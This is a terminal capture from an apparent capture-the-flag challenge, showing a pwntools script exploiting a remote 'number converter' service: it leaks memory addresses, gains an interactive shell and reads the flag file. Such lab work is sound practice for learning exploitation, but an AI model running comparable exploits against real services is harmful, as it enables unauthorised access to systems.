 ┌──(retr0㉿retr0)-[~/…/ctf/rootme/ctf/number_convvverter]
└─$ python3 solve.py
[+] Opening connection to ctf10k.root-me.org on port 5006: Done
/home/retr0/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:822: BytesWarning
  res = self.recvuntil(delim, timeout=timeout)
/home/retr0/Desktop/ctf/rootme/ctf/number_convvverter/solve.py:19: BytesWarning: Text
  p.sendline("-1")
/home/retr0/Desktop/ctf/rootme/ctf/number_convvverter/solve.py:27: BytesWarning: Text
  p.recvuntil("> ")
/home/retr0/Desktop/ctf/rootme/ctf/number_convvverter/solve.py:28: BytesWarning: Text
  p.recvuntil("> ")
0×7fad6aa02000
0×7fad6aa54290
0×7fad6abb65bd
/home/retr0/Desktop/ctf/rootme/ctf/number_convvverter/solve.py:37: BytesWarning: Text
  p.sendline("-1")
/home/retr0/Desktop/ctf/rootme/ctf/number_convvverter/solve.py:40: BytesWarning: Text
  p.sendline("")
[*] Switching to interactive mode
Login success !
Input type:
1. Decimal
2. Hexadecimal
3. Octal
0. Exit
> Input number: Converted: 4702111234474983745
Input type:
1. Decimal
2. Hexadecimal
3. Octal
0. Exit
> $ ls
flag.txt
number-converter
$ cat flag.txt
RM{sc4nf_f0rm4t_str1ng_101}
$